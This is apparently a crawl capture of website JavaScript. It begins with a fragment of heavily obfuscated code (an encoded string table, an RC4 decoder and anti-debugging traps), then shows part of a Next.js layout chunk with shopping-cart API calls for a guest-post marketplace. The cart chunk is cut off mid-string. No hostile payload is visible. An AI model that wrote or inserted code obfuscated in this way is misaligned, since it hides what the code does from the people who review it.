_0x8c1d0d=-0x19d4+0x16*0x6+-0xc*-0x21c,_0x468714,_0x23454d,_0x3ad6ec=-0x7*0x529+0x1*-0x680+0x2a9f;_0x23454d=_0x1873b4['charAt'](_0x3ad6ec++);~_0x23454d&&(_0x468714=_0x8c1d0d%(0x19f1+0x2139+-0x3b26)?_0x468714*(0x1aa+-0x57*-0x49+0x1*-0x1a39)+_0x23454d:_0x23454d,_0x8c1d0d++%(-0x2*-0x6a7+-0x1acb+0xd81*0x1))?_0x43d219+=_0x443082['charCodeAt'](_0x3ad6ec+(-0x11f3+0x5c5*-0x2+0x1*0x1d87))-(-0x1762+0xba7+0x1*0xbc5)!==0x11b6+-0xfec+0x2*-0xe5?String['fromCharCode'](-0x10*-0x1eb+0x15*-0x1c5+-0x8*-0xef&_0x468714>>(-(0x2*0x3bf+-0xbc8+0x44c)*_0x8c1d0d&0x1a65+-0xa85+-0xfda)):_0x8c1d0d:-0x10b*0x1d+-0x17*0x133+0xe75*0x4){_0x23454d=_0x115b18['indexOf'](_0x23454d);}for(let _0x12ac68=-0x20ce+0x1a89*-0x1+0xb*0x565,_0x365bc4=_0x43d219['length'];_0x12ac68<_0x365bc4;_0x12ac68++){_0xe10c7c+='%'+('00'+_0x43d219['charCodeAt'](_0x12ac68)['toString'](0x1927+-0x2565+-0xe1*-0xe))['slice'](-(0x51*-0x57+0x28d+0x18fc));}return decodeURIComponent(_0xe10c7c);};const _0x442b82=function(_0x2a6b6c,_0x7c2881){let _0x5f3096=[],_0x46f18d=-0xb8d*-0x2+0x13*0x1bb+-0x37fb*0x1,_0x23ef3a,_0x954ec2='';_0x2a6b6c=_0xd2e8b(_0x2a6b6c);let _0x69d757;for(_0x69d757=0x5*0x472+-0x8fa+0x35*-0x40;_0x69d757<0x3a*-0x1c+0x239c+-0x1c44;_0x69d757++){_0x5f3096[_0x69d757]=_0x69d757;}for(_0x69d757=-0x29*-0x71+-0x34c+0x4ef*-0x3;_0x69d757<0x117a*-0x2+0x22a2+0x2*0xa9;_0x69d757++){_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757]+_0x7c2881['charCodeAt'](_0x69d757%_0x7c2881['length']))%(-0xb8e+-0x5*0x782+0x1ca*0x1c),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a;}_0x69d757=0x1022+0x3*0x242+-0x16e8,_0x46f18d=0xe3c+-0x64*0x2f+-0xb*-0x60;for(let _0x1ab38b=0x1*-0x237b+-0x38*-0xa3+0x2d*-0x1;_0x1ab38b<_0x2a6b6c['length'];_0x1ab38b++){_0x69d757=(_0x69d757+(0x158*0x4+0x210a+-0x2669))%(0x3e*0x65+0xe1c+-0x2a*0xe5),_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757])%(0x1e3d+0x183e+-0x357b),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a,_0x954ec2+=String['fromCharCode'](_0x2a6b6c['charCodeAt'](_0x1ab38b)^_0x5f3096[(_0x5f3096[_0x69d757]+_0x5f3096[_0x46f18d])%(-0x22*0xdb+0x23d*-0xd+0x1*0x3b2f)]);}return _0x954ec2;};_0x27c1['tMHIRq']=_0x442b82,_0x27c1['ueSBSx']={},_0x27c1['ngtCga']=!![];}const _0x231474=_0x22a3e4[0x259*0x1+-0x2561+0x2308],_0x99bf7f=_0x6da05+_0x231474,_0x3acade=_0x27c1['ueSBSx'][_0x99bf7f];if(!_0x3acade){if(_0x27c1['hbOdwU']===undefined){const _0x2fa7b1=function(_0x1f3a5a){this['DOJoEg']=_0x1f3a5a,this['wduNsZ']=[-0x156f+-0x1*-0x20e9+-0xb79*0x1,-0x177c+-0x1f29+0x36a5,-0x2194+0x2369+0x7*-0x43],this['SOgUnP']=function(){return'newState';},this['VAIuCB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aOiECp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2fa7b1['prototype']['vLdWwM']=function(){const _0x4567f6=new RegExp(this['VAIuCB']+this['aOiECp']),_0x48cbbf=_0x4567f6['test'](this['SOgUnP']['toString']())?--this['wduNsZ'][-0x211d+-0x2147*0x1+0x4265]:--this['wduNsZ'][-0x26e8+0x7ed*0x3+0xf21];return this['OqqqXj'](_0x48cbbf);},_0x2fa7b1['prototype']['OqqqXj']=function(_0x57c6e9){if(!Boolean(~_0x57c6e9))return _0x57c6e9;return this['bobkJj'](this['DOJoEg']);},_0x2fa7b1['prototype']['bobkJj']=function(_0x1911fa){for(let _0x32887f=-0x238*0x10+0x1916+-0x2b*-0x3e,_0x487fea=this['wduNsZ']['length'];_0x32887f<_0x487fea;_0x32887f++){this['wduNsZ']['push'](Math['round'](Math['random']())),_0x487fea=this['wduNsZ']['length'];}return _0x1911fa(this['wduNsZ'][0x4f3+-0x156e+-0x1*-0x107b]);},new _0x2fa7b1(_0x27c1)['vLdWwM'](),_0x27c1['hbOdwU']=!![];}_0x40f5ec=_0x27c1['tMHIRq'](_0x40f5ec,_0x4f9ee1),_0x27c1['ueSBSx'][_0x99bf7f]=_0x40f5ec;}else _0x40f5ec=_0x3acade;return _0x40f5ec;}function _0x1029c6(_0x2910e6){const _0x4ad19f={'AedIS':function(_0x5b4012,_0x5214aa){return _0x5b4012!==_0x5214aa;},'kVtUu':_0x297214(0x344,0x17d,0x22f,'3Dv%',0x34a),'PuAAI':_0x297214(0x204,0x1a9,0x2ed,'GTy@',0x30a),'xkeWF':function(_0x3119cd,_0x2f20f6){return _0x3119cd===_0x2f20f6;},'KiKKZ':_0x1775c4(0x1e0,0x225,0x160,0x26f,'Y!fS')+'g','AKZWF':function(_0x4ddf9b,_0x14c509){return _0x4ddf9b===_0x14c509;},'DyrML':_0x3d9973(-0x1f8,'tF2A',-0x1bc,-0xb8,-0x191),'rOeRR':_0x3d9973(-0x272,'$*DE',-0x184,-0x14f,-0x2f4)+_0x1775c4(0x1d3,0x2a1,0x314,0x2de,'bUH1')+_0x1775c4(0x112,0x271,0x1a9,0xa4,'2bwv'),'eAgft':_0x1775c4(0x281,0x1db,0x21d,0x2f6,'7plT')+'er','LfhGP':function(_0x1950c4,_0x2b6ee3){return _0x1950c4!==_0x2b6ee3;},'UzYWw':function(_0x1ab043,_0x13af64){return _0x1ab043+_0x13af64;},'DQytB':function(_0x8801ec,_0x3941c3){return _0x8801ec/_0x3941c3;},'ELfti':_0x3d9973(-0x169,'&cco',-0x111,-0x178,-0x189)+'h','xxmhJ':function(_0x2537f0,_0x11b2bd){return _0x2537f0%_0x11b2bd;},'WLuMf':function(_0x1fa236,_0x50e92f){return _0x1fa236+_0x50e92f;},'tGzXm':_0x13f7ee('u(ZG',0x57e,0x662,0x596,0x4f6),'MRBUN':_0x3d9973(-0x214,'Amkz',-0x188,-0x1a6,-0x1fd),'zZNdr':_0x214fb8(-0x31a,-0x323,'*Y2R',-0x1bf,-0x225)+'n','gMxfJ':_0x1775c4(0x297,0x2b6,0x186,0x228,'7plT')+_0x1775c4(0x248,0x330,0x2af,0x2ca,'Y!fS')+'t','vXwUF':function(_0x2321ef,_0x8acebb){return _0x2321ef(_0x8acebb);},'JVPPR':function(_0x9e8e1c,_0x27a6a7){return _0x9e8e1c(_0x27a6a7);}};function _0x1775c4(_0x5f3ef4,_0x332974,_0x310efc,_0x4c1d79,_0x4e4840){return _0x27c1(_0x310efc- -0x18,_0x4e4840);}function _0x297214(_0xd0582e,_0x26b876,_0x33da74,_0x53f042,_0x2aaa79){return _0x27c1(_0x33da74-0x2b,_0x53f042);}function _0x13f7ee(_0x4da477,_0x5e3caa,_0x5c43fb,_0x7b68cf,_0x584a2d){return _0x27c1(_0x5e3caa-0x24e,_0x4da477);}function _0x3d9973(_0x561721,_0x277203,_0x1e8277,_0x2e82ec,_0x223d86){return _0x27c1(_0x561721- -0x3c0,_0x277203);}function _0x214fb8(_0x43fe03,_0x53103a,_0x5ecf83,_0x24f9e8,_0xf3bf92){return _0x27c1(_0xf3bf92- -0x356,_0x5ecf83);}function _0x2cbe9a(_0x9b9bf8){function _0x27471b(_0x1e4889,_0x19a377,_0xc9217a,_0x730a8,_0x2cd4f6){return _0x297214(_0x1e4889-0x185,_0x19a377-0x171,_0x1e4889- -0x3a9,_0x19a377,_0x2cd4f6-0xf4);}function _0x285ca3(_0x3f5ddf,_0x2877f3,_0x48f059,_0x332874,_0x237772){return _0x1775c4(_0x3f5ddf-0x1a2,_0x2877f3-0xd2,_0x237772-0x11,_0x332874-0xc4,_0x332874);}function _0x20ae0b(_0x3491c8,_0x3546cc,_0x27ade2,_0x320753,_0x402eb2){return _0x3d9973(_0x320753-0x6c9,_0x3546cc,_0x27ade2-0x0,_0x320753-0x1db,_0x402eb2-0x4f);}function _0x398e36(_0x55d9d6,_0x40214b,_0x44e055,_0x48d30a,_0x79f819){return _0x3d9973(_0x48d30a-0x752,_0x79f819,_0x44e055-0xf7,_0x48d30a-0x124,_0x79f819-0x1ae);}function _0x1704ed(_0xdd3bbe,_0x3c97d1,_0x1c9316,_0x1a7771,_0x154c0f){return _0x1775c4(_0xdd3bbe-0x58,_0x3c97d1-0x19f,_0xdd3bbe-0x1b3,_0x1a7771-0x17a,_0x154c0f);}if(_0x4ad19f[_0x398e36(0x6cf,0x5e8,0x526,0x5a4,'GTy@')](typeof _0x9b9bf8,_0x4ad19f[_0x27471b(-0x3f,'*uVT',-0xfa,0xc3,0xdb)]))return _0x4ad19f[_0x398e36(0x47a,0x620,0x606,0x5a9,'4LaX')](_0x4ad19f[_0x27471b(0x28,'8(FK',-0xd2,-0x4d,0x15d)],_0x4ad19f[_0x1704ed(0x393,0x283,0x2f3,0x38f,'Ogp[')])?function(_0x460e9f){}[_0x20ae0b(0x56d,'Ogp[',0x611,0x669,0x796)+_0x1704ed(0x469,0x3b4,0x34c,0x34e,')3*Q')+'r'](_0x4ad19f[_0x20ae0b(0x515,'pKIg',0x458,0x585,0x59d)])[_0x285ca3(0x307,0x131,0x158,'u(ZG',0x1e6)](_0x4ad19f[_0x398e36(0x5ba,0x405,0x517,0x4f2,'GTy@')]):!![];else _0x4ad19f[_0x285ca3(0xea,0x21b,0x2e6,'7plT',0x208)](_0x4ad19f[_0x27471b(0x8,'a)gw',-0x28,-0x122,-0x11d)]('',_0x4ad19f[_0x398e36(0x4fc,0x77f,0x675,0x639,'pKIg')](_0x9b9bf8,_0x9b9bf8))[_0x4ad19f[_0x398e36(0x4e6,0x4ed,0x625,0x5e1,'*Y2R')]],-0x10e7*0x1+-0x35*0xa7+0x337b)||_0x4ad19f[_0x398e36(0x715,0x691,0x619,0x5e6,'bUH1')](_0x4ad19f[_0x1704ed(0x2d3,0x3dc,0x1e6,0x310,'G#VI')](_0x9b9bf8,0x157f+-0x1*0xa3c+-0x199*0x7),-0x103*-0xa+-0x1*-0x347+-0x477*0x3)?function(){function _0x21464e(_0x59a1bf,_0x8856c6,_0x28a2e9,_0x46cea9,_0x4c987b){return _0x285ca3(_0x59a1bf-0x10,_0x8856c6-0x1be,_0x28a2e9-0xaf,_0x4c987b,_0x28a2e9-0x162);}function _0x38c2ca(_0x2b1eaa,_0x349ef7,_0xa87dbe,_0x2e1163,_0x24259f){return _0x285ca3(_0x2b1eaa-0x16b,_0x349ef7-0x23,_0xa87dbe-0x25,_0x2b1eaa,_0x24259f- -0xa0);}function _0xa00726(_0x184b14,_0x47fce0,_0x1f81bb,_0x4896f1,_0xd686d6){return _0x1704ed(_0x184b14- -0x546,_0x47fce0-0x1bf,_0x1f81bb-0xd9,_0x4896f1-0x7d,_0x1f81bb);}function _0x2a70b5(_0x480cf9,_0x11e923,_0x22bc3d,_0x59238a,_0x56477e){return _0x1704ed(_0x59238a- -0x4a4,_0x11e923-0x1d8,_0x22bc3d-0x1db,_0x59238a-0x34,_0x480cf9);}if(_0x4ad19f[_0x21464e(0x407,0x466,0x3c4,0x4f6,'HjUa')](_0x4ad19f[_0x21464e(0x27c,0x328,0x28b,0x2e6,'tF2A')],_0x4ad19f[_0x21464e(0x19d,0x1ba,0x2a7,0x317,'Amkz')]))return!![];else{if(_0x18c8a7){const _0x53f341=_0x5802fc[_0x38c2ca(']GDZ',0xc6,-0x3b,0xc3,0xcf)](_0x3c3e81,arguments);return _0x575374=null,_0x53f341;}}}[_0x285ca3(0x2fd,0x326,0x458,'yUNJ',0x362)+_0x27471b(-0x17,'AMN4',-0xc6,0x44,0xd7)+'r'](_0x4ad19f[_0x20ae0b(0x582,'A$&b',0x57d,0x619,0x708)](_0x4ad19f[_0x1704ed(0x406,0x3b4,0x464,0x397,'4@iH')],_0x4ad19f[_0x1704ed(0x4cc,0x43f,0x42e,0x432,'Lg!]')]))[_0x20ae0b(0x52f,'0h5@',0x3d6,0x4bd,0x5c3)](_0x4ad19f[_0x1704ed(0x54a,0x40a,0x522,0x5f1,'7plT')]):function(){return![];}[_0x285ca3(0x34d,0x205,0x2d2,'8(FK',0x2fd)+_0x27471b(-0x1f0,'@aAE',-0x18b,-0x1ce,-0xdb)+'r'](_0x4ad19f[_0x1704ed(0x4ea,0x5e2,0x563,0x55d,'gw4#')](_0x4ad19f[_0x27471b(-0x23c,'%Ix(',-0x2cb,-0x1fe,-0x14b)],_0x4ad19f[_0x1704ed(0x481,0x445,0x3eb,0x443,'GTy@')]))[_0x398e36(0x665,0x485,0x4ad,0x51c,'&cco')](_0x4ad19f[_0x20ae0b(0x6c6,'gw4#',0x5ee,0x5b9,0x4f5)]);_0x4ad19f[_0x20ae0b(0x547,'95W)',0x419,0x530,0x65c)](_0x2cbe9a,++_0x9b9bf8);}try{if(_0x2910e6)return _0x2cbe9a;else _0x4ad19f[_0x1775c4(0x274,0x106,0x1d0,0x295,'l1J!')](_0x2cbe9a,0xf4+0x1053*-0x2+-0x1*-0x1fb2);}catch(_0x433eab){}}function _0x399e(){const _0x3ce77a=['mx10fSkg','p0u3WRpcKq','jr0IW5ddKa','W4TmWOTPoG','WPRdUCktBCoh','qNvuW5pdIa','vCoHtYG','wmouWQBcHq','WR3dHCk3vSoe','AMFdVCo5W5O','AtCrW5RdNq','qa0SW6tdMW','W5GHWQ0pWR4','FxOcW4DU','f8kJbhhcU8krW53dGh3cImoWW7K','W6ZcUJOcW7S','cmkPWPymWQu','kJOTW71UWQCaW6K','oSkYBq8','wtO3W5RdIa','W4izi8olAW','WORcS8oxA0y','W55vyCk6','WPZcSLFdOa','fcCIW67dOq','u1vJW43dRq','zSo0kMri','hZpcVHSY','WOZcKKhdNSkr','WP/dVmkuW7bg','z8oklNrj','WRNcRmoSw08','C8oNkwTT','B3KiW6fY','D8oGW4iwWQu','kmkpuWpcVq','xLynW4zM','wSouW7O0WOu','jqldTCk5W5W','gcSPW4RdKW','W4vuW44aWQy','meJdLhtcGq','yCkgEmoZW5m','Agm1W40','dduuW5hdNq','uCoNvXpdGa','o3FcJ2jh','hxFcH2vL','WQldQSkq','ySoFCJddIW','WROTW47cRmoq','g27dS2NcQW','Cmkgzqqg','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSosW4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9sYKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7Pj','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://germanguestpost.com/_next/static/chunks/app/layout-53553dd8a642f860.js
body_size: 39502
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{14673:(e,t,r)=>{"use strict";r.d(t,{Providers:()=>i});var o=r(95155),a=r(88088),n=r(89974),s=r(97973);function i(e){let{children:t}=e;return(0,o.jsx)(n.o,{children:(0,o.jsx)(s._,{children:(0,o.jsx)(a.e,{children:t})})})}},23810:(e,t,r)=>{"use strict";r.d(t,{Y9:()=>i,Yj:()=>c,bE:()=>n,bi:()=>s});var o=r(57383);let a="https://be.germanguestpost.com",n=async e=>{try{var t,r,n;let s=o.A.get("userId");if(!s)throw Error("User not authenticated");let i={userId:s,products:e.map(e=>({productId:e}))},c=await fetch("".concat(a,"/v1/cart"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(i)}),l=await c.json(),d=!c.ok||(null===(t=l.message)||void 0===t?void 0:t.includes("already added"))||(null===(r=l.message)||void 0===r?void 0:r.includes("error"))||l.error,u=(null==l?void 0:null===(n=l.data)||void 0===n?void 0:n.id)||void 0;return u&&o.A.set("cart_id",u,{expires:7}),{success:!d,message:l.message||(d?"Failed to add to cart":"Products added to cart"),id:u}}catch(e){return{success:!1,message:e instanceof Error?e.message:"Failed to add to cart"}}},s=async(e,t)=>{try{let r="".concat(a,"/v1/cart/").concat(e),o=await fetch(r,{method:"GET",headers:{"Content-Type":"application/json"}});if(!o.ok)throw Error("API request failed with status 